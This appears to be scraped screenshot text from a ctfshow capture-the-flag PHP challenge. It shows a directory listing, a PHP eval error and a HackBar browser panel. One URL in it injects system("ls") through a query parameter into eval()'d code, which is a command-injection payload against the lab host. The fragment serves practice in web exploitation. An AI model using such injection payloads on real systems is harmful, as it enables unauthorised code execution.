 }
?>
ctfshow.php flag36d.php index.php
Fatal error: Uncaught Error: Call to undefined function index.php() in /var/www/html/index.php(24) : eval()'d code:1 Stack trace: #0
/var/www/html/index.php(24) : eval()'d code on line 1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://4eb5f1fe-a9fd-4f35-ab83-1e6102816cd2.challenge.ctf.show/?v1=1&v2=system("ls")&v3=;
Post data Referer User Agent Cookies Add Header Clear All
Run { } Filter Output
1
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>